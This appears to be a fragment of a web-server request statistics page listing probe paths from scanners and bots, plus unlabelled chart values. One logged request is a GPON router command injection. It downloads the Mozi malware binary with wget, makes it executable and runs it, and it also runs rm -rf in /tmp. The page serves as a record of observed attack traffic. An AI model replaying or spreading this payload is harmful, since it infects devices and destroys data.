 Stats
/ /.env /boaform/admin/formLogin
/config/getuser?index=0 /GponForm/diag_Form?images/
ll?cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a
/stalker_portal/server/tools/auth_simple.php /fuN3
/w00tw00t.at.ISC.SANS.DFind:)
http://headertest.com/?date_start=1633183115
29.89
29.6
22.2
14.8 12.55
7.4
1.87 1.60 0.17 0.12 0.05 0.05 0.05 0.02
0.0